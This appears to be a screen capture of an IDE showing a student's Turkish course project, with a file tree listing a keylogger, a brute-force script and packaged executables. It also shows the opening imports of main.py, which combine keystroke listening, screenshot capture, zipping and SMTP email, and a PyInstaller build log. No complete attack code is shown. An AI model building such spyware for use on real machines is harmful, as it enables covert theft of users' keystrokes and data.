 PC
main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 2 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal Local
24403 INFO: checking EXE
24403 INFO: Building because toc changed
24403 INFO: Building EXE from EXE-00.toc
24410 INFO: Copying bootloader EXE to C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\dist\main.exe
24486 INFO: Copying icon to EXE
24549 INFO: Copying 0 resources to EXE
24549 INFO: Embedding manifest in EXE
24625 INFO: Appending PKG archive to EXE
24653 INFO: Fixing EXE headers
25187 INFO: Building EXE from EXE-00.toc completed successfully.
PS C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg>
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
PC
16:27
13.11.2023
3